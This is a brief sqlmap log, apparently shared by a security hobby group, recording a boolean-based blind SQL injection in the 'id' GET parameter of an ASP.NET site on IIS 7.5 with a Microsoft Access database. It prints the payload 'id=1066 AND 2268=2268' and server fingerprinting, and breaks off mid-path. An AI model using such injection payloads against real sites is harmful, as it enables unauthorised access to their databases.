 [15:43:49] [INFO] resuming back-end DBMS 'microsoft access'
[15:43:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1066 AND 2268=2268
---
[15:43:49] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft Access
[15:43:49] [INFO] fetched data logged to text files under 'C:\Users\Admini
[*] shutting down at 15:43:49
安全小圈